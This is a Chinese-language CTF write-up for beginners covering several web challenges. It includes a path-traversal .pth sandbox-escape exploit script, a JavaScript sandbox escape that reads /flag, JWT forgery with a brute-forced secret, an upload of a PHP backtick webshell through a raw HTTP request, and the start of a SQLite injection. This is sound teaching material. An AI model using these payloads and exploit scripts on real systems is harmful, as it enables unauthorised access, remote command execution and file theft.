写在题解前
这是一篇写给25小登的题解,考虑到大家都还不太清楚web方向的学习,所以本篇wp就尽可能写得详细一些,算是简单带大家感受下,看看自己是否对web方向感兴趣,以帮助大家尽快确认自己的ctf学习方向。
我会尽可能做到能写exp脚本的道题给出手搓和脚本两种解法,方便大家复现学习,尤其是初步学习写exp脚本的能力,同时也会罗列出其中的基础知识点,大家可以在复现的过程中进行学习。本次比赛因为时间关系,没有看太多题,但是总体给我的感觉还是知识面覆盖得蛮广的,当然题量也非常大。可以明显感觉到,随着ai的发展,现在新生赛的难度是越来越大了,这对于零基础的新生不太友好。但是,我还是希望,大家不要为了追求flag而一味地使用ai一把梭,在刚入门的时候,还是尽可能使用古法解题,适当使用ai辅助来补充自己欠缺的知识点。要记住,学攻防,慢即使快,跟着题解一步步复现,对照着题目的知识点慢慢学习整理,有了前期量的积累,才能有后面从量变到质变的转换。
本篇文章的内容是纯手搓,请放心食用,如果大家学习上遇到什么问题,也欢迎提问,我们共同探讨,共同进步😁
AutoPypy
题目描述
本题考察的是python沙箱逃逸和文件路径拼接,通过上传一个可以读取flag文件的python脚本存放到site-packages目录(存放第三方库和模块)下,然后再上传一个pth文件(也存在site-packages目录下)import第一个上传的文件,通过python的pth文件机制,在python启动时自动执行.pth中的python代码,从而逃逸
分析过程
import os
import sys
import subprocess
from flask import Flask, request, render_template, jsonify

app = Flask(__name__)
BASE_DIR = os.path.dirname(os.path.abspath(__file__))
UPLOAD_FOLDER = os.path.join(BASE_DIR, 'uploads')
if not os.path.exists(UPLOAD_FOLDER):
    os.makedirs(UPLOAD_FOLDER)

@app.route('/')
def index():
    return render_template("index.html")

@app.route('/upload', methods=['POST'])
def upload():
    if 'file' not in request.files:
        return 'No file part', 400
    file = request.files['file']
    filename = request.form.get('filename') or file.filename
    save_path = os.path.join(UPLOAD_FOLDER, filename)
    save_dir = os.path.dirname(save_path)
    if not os.path.exists(save_dir):
        try:
            os.makedirs(save_dir)
        except OSError:
            pass
    try:
        file.save(save_path)
        return f'成功上传至: {save_path}'
    except Exception as e:
        return f'上传失败: {str(e)}', 500

@app.route('/run', methods=['POST'])
def run_code():
    data = request.get_json()
    filename = data.get('filename')
    target_file = os.path.join('/app/uploads', filename)
    launcher_path = os.path.join(BASE_DIR, 'launcher.py')
    try:
        proc = subprocess.run(
            [sys.executable, launcher_path, target_file],
            capture_output=True,
            text=True,
            timeout=5,
            cwd=BASE_DIR
        )
        return jsonify({"output": proc.stdout + proc.stderr})
    except subprocess.TimeoutExpired:
        return jsonify({"output": "Timeout"})

if __name__ == '__main__':
    import site
    print(f"[*] Server started.")
    print(f"[*] Upload Folder: {UPLOAD_FOLDER}")
    print(f"[*] Target site-packages (Try to reach here): {site.getsitepackages()[0]}")
    app.run(host='0.0.0.0', port=5000)
首先先来审计server.py的内容,注意到如下的代码


save_path = os.path.join(UPLOAD_FOLDER, filename)
这里没有做任何的限制,是可以直接进行路径拼接的,比如我文件名命名为 ../../../../usr/local/lib/python3.10/site-packages/read.py,那么最后给拼接后的路径就是/app/uploads/../../../../usr/local/lib/python3.10/site-packages/read.py,即存到了site-packages目录
subprocess.run(
    [sys.executable, launcher_path, target_file],  # 要执行的命令和参数
    capture_output=True,    # 捕获标准输出和标准错误
    text=True,              # 以文本形式返回输出
    timeout=5,              # 设置5秒超时
    cwd=BASE_DIR            # 设置工作目录
)
"""
sys.executable: 当前 Python 解释器的路径
launcher_path: 要运行的 Python 脚本文件路径
target_file: 传递给脚本的参数
这相当于在命令行执行:python launcher_path target_file
"""
这段代码使用了 Python 的 subprocess.run()方法来创建一个子进程来运行一个外部命令或程序,通过运行launcher.py文件触发里面的run_sandbox函数,在沙箱中运行用户上传的python脚本,下面来审计下launcher.py内容
import subprocess
import sys

def run_sandbox(script_name):
    print("Launching sandbox...")
    cmd = [
        'proot',#使用proot 工具创建一个隔离的环境来安全地运行 Python 脚本
        '-r', './jail_root',# 指定根目录
        '-b', '/bin',# 绑定挂载目录
        '-b', '/usr',
        '-b', '/lib',
        '-b', '/lib64',
        '-b', '/etc/alternatives',
        '-b', '/dev/null',
        '-b', '/dev/zero',
        '-b', '/dev/urandom',
        '-b', f'{script_name}:/app/run.py',# 将用户脚本绑定到 /app/run.py
        '-w', '/app',
        'python3', 'run.py'# 在沙箱内执行的命令
    ]
    subprocess.call(cmd)# 执行 proot 命令
    print("ok")

if __name__ == "__main__":
    script = sys.argv[1]
    run_sandbox(script)
主机系统                                沙箱环境
+-------------------+                  +-------------------+
| 用户脚本: test.py  | --绑定映射-->    | /app/run.py       |
| jail_root/        | --作为根目录-->  | / (根目录)        |
| 系统 /bin, /usr    | --只读映射-->    | /bin, /usr 等     |
+-------------------+                  +-------------------+
         ↓                                        ↓
    proot 创建隔离环境 → 在沙箱内执行 python3 run.py


所以,此时,如果你想用os.system('ls /')读取根目录下的内容,只能读取到本机挂载到杀向里面的内容,/flag是无法读取到的,测试结果如下
然而,因为/usr是挂载到沙箱环境里面的,所以存放python库的目录也是包含在里面的,我们可以通过写一个能够执行命令的库文件,通过命令拼接传到指定目录下,然后再上传一个pth文件import这个库文件,让pth文件中的代码在沙箱启动之前执行,从而逃逸读取到系统文件内容
上传python文件
import os
os.system("cat /flag")
上传pth文件
import flag
因为pth文件中的代码是在沙箱启动之前自动执行的,所以这里要运行的文件名称随便填写都能触发
exp脚本
import requests

url = "http://5000-f4193b49-89db-4b5d-8da2-4b488ff26599.challenge.ctfplus.cn/"
base_path = "/usr/local/lib/python3.10/site-packages"

py = '''
import os
os.system("cat /flag")
'''

pth = '''
import flag
'''

requests.post(f"{url}/upload", data={'filename':f"{base_path}/flag.py"}, files={'file': py})
requests.post(f"{url}/upload", data={'filename':f"{base_path}/flag.pth"}, files={'file': pth})
res = requests.post(f"{url}/run", json={"filename":"1"})
print(res.json().get('output'))

Not a Node
题目描述
这是一道js的沙箱逃逸题目,通过遍历全局变量找到可以利用的模块,然后进行文件读取逃逸沙箱,同时还要绕过JavaScript层的waf
分析过程

先阅读一下右侧的文档内容可知__runtime是这里的全局对象,我们能用的所有方法和函数都在这里面,所以第一步就是要在全局变量里寻找能够利用的模块

这里直接对默认的一段代码示例进行修改
export default {
  async fetch(request) {
    let glob = Object.getOwnPropertyNames(__runtime);//返回指定对象的所有自身属性名组成的数组
    return new Response(JSON.stringify({glob}));
  }
}


接着遍历这些属性,发现_internal往下深挖有两个不同寻常的属性
export default {
  async fetch(request) {
    let glob = Object.getOwnPropertyNames(__runtime._internal.lib.symbols);
    return new Response(JSON.stringify({glob}));
  }
}
猜测有可能是hex编码,进行十六进制解码发现是read方法,这样一来,我们就可以利用该方法去读取flag文件了

export default {
    async fetch(request) {
    let readFLAG = __runtime._internal.lib.symbols._0x72656164;
    const flag = readFLAG("/flag")
    return new Response(JSON.stringify({flag}));
    }
}
尝试利用这段代码逃逸读取flag文件,但是发现报错了,内容如下:
{"flag":"ERROR: The argument 'path' must be a string, Uint8Array, or URL without null bytes. Received \"/app/\\u0000\\u0000\\u0000\\u0000\\u0000\""}

该报错提示函数是支持Uint8Array类型的参数的,并且在JavaScript层会对字符串进行预处理,即修改路径,让我们无法访问到flag文件。字符串是引用类型,容易被拦截和修改,而Uint8Array 的直接内存访问,操作的是原始字节,内部 C++ 代码可能直接读取缓冲区指针,绕过了 JavaScript 层的安全检查。所以,我们只要对路径进行编码就能绕过JavaScript层的waf
export default {
    async fetch(request) {
    let readFLAG = __runtime._internal.lib.symbols._0x72656164;
    const path = new TextEncoder().encode("/flag");//对flag进行编码
    const flag = readFLAG(path);
    return new Response(JSON.stringify({flag}));
    }
}
only real 和only_real_revenge
题目描述
本题存在jwt伪造,可获取admin权限,然后上传php文件,进行rce读取flag文件。此题涉及的基础知识比较多,有jwt伪造,文件上传漏洞,php的代码执行,命令执行rce,以及一些基础的绕过waf的操作,需要系统地学习整理一下。
分析过程

首先进入的页面后查看源码发现默认登录账号密码

进入后台管理系统后发现有上传文件的功能,但是因为我们是user用户,没有该功能的权限,此时就要想到是否会存在身份令牌验证,这里我们抓包分析,发现存在token值

解码得到payload和header


接着使用工具爆破出secret值,开始进行伪造

import jwt

payload = {"sub": "1","role": "admin","exp": 1774966354}
token = jwt.encode(payload, "cdef", algorithm="HS256")
print(token)
#eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxIiwicm9sZSI6ImFkbWluIiwiZXhwIjoxNzc0OTY2MzU0fQ.DMtpzeid-KJywvLv32po3LNNqsMazcAQfVKk1V-9cbk

再次进入就能获取admin权限,进行文件上传了。这里默认是只能上传图片文件,如果上传其他文件就会有弹窗阻止,解决方法是禁用js(浏览器自带的功能或者用插件),或者传一个空的图片,然后抓包修改内容。经过测试发现,<?php被过滤,这里可以使用<?=短标签绕过。还有好多高危函数被过滤,这里可以使用反引号进行post传参命令执行,具体payload如下
<?=`$_POST[1]`;
POST /dashboard.php HTTP/1.1
Host: 80-503135c5-7dcd-47b3-bfaf-5cde4a93676f.challenge.ctfplus.cn
Content-Length: 502
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://80-503135c5-7dcd-47b3-bfaf-5cde4a93676f.challenge.ctfplus.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGS6oFGF3kaQwtSA9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://80-503135c5-7dcd-47b3-bfaf-5cde4a93676f.challenge.ctfplus.cn/dashboard.php
Accept-Encoding: gzip, deflate, br
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxIiwicm9sZSI6ImFkbWluIiwiZXhwIjoxNzc0OTY2MzU0fQ.DMtpzeid-KJywvLv32po3LNNqsMazcAQfVKk1V-9cbk
Connection: keep-alive

------WebKitFormBoundaryGS6oFGF3kaQwtSA9
Content-Disposition: form-data; name="nick"

xmadmin
------WebKitFormBoundaryGS6oFGF3kaQwtSA9
Content-Disposition: form-data; name="age"

18
------WebKitFormBoundaryGS6oFGF3kaQwtSA9
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: image/png

<?=`$_POST[1]`;
------WebKitFormBoundaryGS6oFGF3kaQwtSA9
Content-Disposition: form-data; name="msg"

欢迎来到星盟招新赛
------WebKitFormBoundaryGS6oFGF3kaQwtSA9--
要注意这里的cookie值也要改一下,不然就会上传失败

这里显示我们上传成功,直接访问路径即可,这里就不需要伪造cookie值了

抓包之后post传参,在根目录下找到flag文件,在执行cat /flag即可获取
Broken Trust
题目描述
这是一道sqlite注入的题目,注册后有个/api/profile接口存在注入漏洞,通过读取表单信息获取admin用户的uid登录,在利用任意文件读取漏洞获取道flag。此题可以学习的有sql注入漏洞,并且是sqlite数据库,这与mysql的注入方法有些许不同,此外还涉及任意文件读取的简单bypass姿势
分析过程
进入后只有一个登录框,需要我们输入uid,随便注册一个用户然后获取uid值,登入。因为uid是随机生成的,这里不考虑爆破。注册登录后有个更新session数据的按钮,点击抓包开始分析


可以看到请求里面是我们注册用户的uid,回显里面给出了对应的role,uid以及username的值,首先想到的就是这里可能存在数据库的查询操作,再加上尝试爆破flask-session的secret失败,我们能测试的就只剩下sql注入漏洞了


经过简单的测试发现闭合符就是单引号,接下来就是进行union注入操作了。但是是在尝试查数据库的时候报错,此时就要想到这有可能不是mysql数据库,简单测试下,发现是sqlite数据库
既然是sqlite数据库,接下来要做的就是查询内置表sqlite_master中的sql和name两个关键字段

